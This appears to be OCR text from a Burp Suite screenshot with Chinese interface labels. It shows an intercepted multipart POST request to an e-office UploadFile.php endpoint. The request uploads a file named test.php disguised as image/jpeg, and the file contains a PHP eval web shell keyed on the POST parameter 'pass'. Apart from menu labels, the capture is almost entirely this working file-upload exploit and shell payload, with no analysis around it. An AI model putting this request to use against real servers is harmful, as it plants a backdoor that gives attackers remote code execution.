 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助
对比工具(Comparer) 目标(Target) 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) CO2 Bypass WAF
仪表盘(Dashboard) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer)
拦截(Intercept) HTTP历史记录(HTTP history) WebSocket历史记录(WebSockets history) 选项(Options)
http://192.168.152.137:8082 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开浏览器(Chromium)
美化(Pretty) 原始(Raw) \n Actions
1 POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId= HTTP/1.1
2 Host: 127.0.0.1:7899
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Connection: close
7 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348
9 Content-Length: 193
10 Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
11
12 --e64bdf16c554bbc109cecef6451c26a4
13 Content-Disposition: form-data; name="Filedata"; filename="test.php"
14 Content-Type: image/jpeg
15
16 <?php
17 eval($_POST["pass"]);
18
19 --e64bdf16c554bbc109cecef6451c26a4--